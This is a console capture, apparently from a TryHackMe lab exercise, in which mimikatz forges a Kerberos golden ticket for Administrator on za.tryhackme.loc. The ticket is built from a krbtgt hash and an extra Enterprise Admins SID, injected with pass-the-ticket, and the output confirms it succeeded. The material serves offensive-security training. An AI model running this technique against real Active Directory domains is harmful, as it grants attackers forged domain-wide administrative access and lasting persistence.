 C:\Users\lorraine.gill>C:\Tools\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /rc4:16f9a
f38fca3ada405386b3b57366082 /sids:S-1-5-21-3330634377-1326264276-632209373-519 /ptt
User : Administrator
Domain : za.tryhackme.loc (ZA)
SID : S-1-5-21-3885271727-2693558621-2658995185-1001
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3330634377-1326264276-632209373-519 ;
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Service : krbtgt
Lifetime : 4/17/2025 3:00:40 PM ; 4/15/2035 3:00:40 PM ; 4/15/2035 3:00:40 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ za.tryhackme.loc' successfully submitted for current session
mimikatz # _